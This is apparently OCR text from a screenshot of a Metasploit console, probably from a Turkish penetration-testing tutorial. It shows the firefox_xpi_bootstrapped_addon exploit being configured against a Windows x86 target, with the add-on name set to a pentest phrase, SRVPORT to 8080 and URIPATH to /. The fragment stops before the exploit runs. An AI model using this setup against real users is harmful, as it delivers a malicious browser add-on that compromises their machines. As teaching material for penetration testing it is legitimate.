
URIPATH no The URI to use for this exploit (default is
random)
Exploit target:
Id Name
— —-
1 Windows x86 (Native Payload)
msf exploit(firefox_xpi_bootstrapped_addon) > set
ADDONNAME Firefox Pentest Eklentisi – Heryeri
Hackler
ADDONNAME => Firefox Pentest Eklentisi – Heryeri
Hackler
msf exploit(firefox_xpi_bootstrapped_addon) > set
SRVPORT 8080
SRVPORT => 8080
msf exploit(firefox_xpi_bootstrapped_addon) > set
URIPATH /